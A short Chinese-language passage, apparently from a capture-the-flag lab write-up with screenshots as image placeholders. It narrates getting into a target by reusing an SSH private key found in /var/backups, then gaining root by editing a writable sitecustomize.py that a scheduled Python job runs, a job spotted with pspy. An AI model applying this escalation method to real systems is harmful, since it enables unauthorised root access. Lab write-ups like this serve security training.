

备份文件,那么应该查看/var/backups

有一个ssh私钥,估计是jack的



下到攻击机尝试利用,没密码,成功进来

权限提升



查找用户可写的文件



sitecustomize.py是一个会在python运行的时候自动执行,我们查看了定时任务,并没有



那么有可能在进程列表中给出答案,传个pspy过去



定时执行python,这刚好满足了条件,编辑sitecustomize.py



静等一会

利用



getroot